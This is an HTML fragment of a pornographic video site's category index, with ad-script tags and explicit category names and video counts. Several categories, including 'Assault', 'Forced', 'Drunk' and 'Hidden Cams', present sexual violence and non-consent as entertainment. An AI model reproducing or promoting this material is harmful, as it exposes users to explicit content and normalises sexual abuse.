                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/111476818/18-21/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> 18-21
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 146 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111542354/African/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> African
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 80 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111607890/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4221 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111673426/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4986 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111804498/Arab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Arab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 121 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111870034/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1228 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111935570/Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2484 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111018066/Assault/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Assault
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112197714/BBW/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BBW
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 724 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112263250/BDSM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BDSM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2635 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112001106/Babes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Babes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1881 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112066642/Bathroom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bathroom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112328786/Beach/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Beach
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Cock
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2054 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1756 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112590930/Bikini/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bikini
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 49 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bisexuals
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 28 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112722002/Blondes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blondes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1858 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjobs
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4872 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113115218/Booty/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Booty
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 191 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112853074/Brazil/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brazil
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 35 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112918610/British/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> British
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 240 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112984146/Brunettes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brunettes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110886994/Brutal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brutal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3820 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113049682/Bukkake/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bukkake
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 126 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113180754/Bus/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bus
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 19 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114229330/CFNM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> CFNM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 95 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114163794/Cash/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cash
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 75 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113377362/Casting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Casting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113508434/Celebrities/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Celebrities
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 83 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113573970/Cheating/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cheating
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 226 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cheerleader
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 30 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114360402/Chinese/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Chinese
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 58 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113639506/Closeups/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Closeups
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113705042/College/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> College
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 312 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113770578/Compilation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Compilation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 253 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113246290/Cosplay/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cosplay
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 56 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113836114/Couple/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Couple
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 477 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113901650/Creampie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Creampie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Crossdresser
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 29 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113442898/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 199 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cumshot
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2046 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114032722/Cute/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cute
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 379 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114098258/Czech/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Czech
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 179 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deep Throat
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2708 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111214674/Deflower/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deflower
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 12 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114557010/Dildo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dildo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 712 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114753618/Doctor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Doctor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 89 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Doggystyle
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1835 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114819154/Dolls/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dolls
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 50 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115081298/Double/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 391 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 196 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Penetration
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 347 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115015762/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1173 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115212370/Ebony/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ebony
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1581 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115277906/Emo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Emo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115343442/Erotic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Erotic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 94 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115408978/European/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> European
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 487 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Face Sitting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 15 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115540050/Facial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Facial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 887 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115605586/Femdom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Femdom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 427 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115671122/Fetish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fetish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1476 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116129874/Filipina/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Filipina
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115736658/Fingering/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fingering
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 567 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115802194/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 449 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115867730/Fisting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fisting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 264 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115933266/Flashing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Flashing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Foot Fetish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 190 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115998802/Footjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Footjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 71 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110821458/Forced/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Forced
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5940 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116064338/Foursome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Foursome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116260946/French/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> French
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 138 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116392018/Full Movie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Full Movie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 178 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116457554/Funny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Funny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 30 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gangbang
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1016 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gays
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2185 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116785234/German/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> German
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 520 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Girlfriend
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 455 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116916306/Glasses/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Glasses
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 100 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gloryhole
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 12 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117047378/Gothic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gothic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117112914/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 176 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Group Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 470 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117309522/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 369 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117375058/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 565 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hardcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4330 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hidden Cams
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117243986/Hollywood/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hollywood
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 29 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117637202/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1466 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117702738/Hotel/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hotel
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 84 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116654162/Hunks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hunks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 153 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111345746/Incest/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Incest
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 482 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117768274/Indian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Indian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 539 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117833810/Interracial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Interracial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1417 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117964882/Italian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Italian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 87 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118095954/Japanese/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Japanese
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 428 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118227026/Jeans/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jeans
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118161490/Jerking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jerking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ladyboys
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118423634/Latex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 74 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118489170/Latina/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latina
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 883 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lesbian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 606 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118620242/Licking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Licking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 160 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118685778/Lingerie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lingerie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 459 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Machine Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 85 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118751314/Maid/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Maid
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 83 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118947922/Massage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Massage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 105 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Masturbation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 278 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119078994/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1879 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119144530/Mexican/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mexican
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119275602/Milf/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Milf
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2520 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118882386/Mistress/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mistress
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 116 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119341138/Nipples/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nipples
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119406674/Nude/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nude
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 93 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119472210/Nurse/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nurse
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 52 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119537746/Nylon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nylon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 11 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119603282/Office/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Office
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 270 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119668818/Oiled/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oiled
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 77 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/119734354/Old Man/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Man
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 572 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
